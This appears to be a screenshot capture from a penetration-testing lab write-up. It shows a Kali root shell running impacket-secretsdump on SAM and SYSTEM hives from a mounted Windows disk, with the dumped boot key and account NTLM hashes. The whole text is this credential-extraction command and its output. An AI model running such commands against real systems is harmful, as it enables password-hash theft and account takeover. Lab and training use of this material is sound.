 ┌──(root㉿kali)-[/mnt/vmMount/Windows/System32/config]
└─# impacket-secretsdump -sam SAM -system SYSTEM LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x8b56b2cb5033d8e2e289c26f8939a25f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
[*] Cleaning up...